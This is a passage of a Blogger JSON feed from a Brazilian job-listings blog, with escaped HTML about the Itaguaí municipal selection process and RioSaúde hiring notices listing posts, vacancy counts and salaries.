href=\"https:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao858.pdf\"\u003Ehttps:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao858.pdf\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/953032688653672996\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/prefeitura-de-itaguai-rj-abre-processo.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/953032688653672996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/953032688653672996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/prefeitura-de-itaguai-rj-abre-processo.html","title":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO - 125 vagas - AGENTE COMUNITÁRIO DE SAÚDE e AGENTE DE COMBATE A ENDEMIAS - Salário de R$ 1.250,00 - Inscrições de 14 até 16\/09 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/s72-w500-h295-c\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2513763058337227632"},"published":{"$t":"2020-09-05T22:20:00.000-03:00"},"updated":{"$t":"2020-09-05T22:20:03.590-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"RIO SAÚDE abre 5 PROCESSOS SELETIVOS - 680 vagas - DIVERSOS CARGOS de ENSINO MÉDIO e SUPERIOR - Salários até R$ 9.173,25 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/s311\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"311\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/w486-h254\/download.png\" width=\"486\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EO\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Eanunciou cinco editais para contratação de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E690 profissionais\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Ede níveis médio, técnico e superior para atuação em diferentes áreas. Os contratados irão atuar em vários hospitais\/órgãos na cidade do\u003C\/span\u003E\u0026nbsp;Rio de Janeiro\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProcesso seletivo RioSaúde: editais publicados\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConfira todos os cargos em disputa no\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E. Vale salientar que, com exceção ao edital nº 144\/2020, todas as demais vagas se destinam ao\u0026nbsp;combate à pandemia ocasionada pelo coronavírus.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 139\/2020: 169 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAnalista Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E53\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.020,38\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E116\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv id=\"leitura-inread\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #484848;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 140\/2020: 346 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 255.2px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 228.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 231.2px;\"\u003ESalário\u003C\/th\u003E\u003Ctd style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd 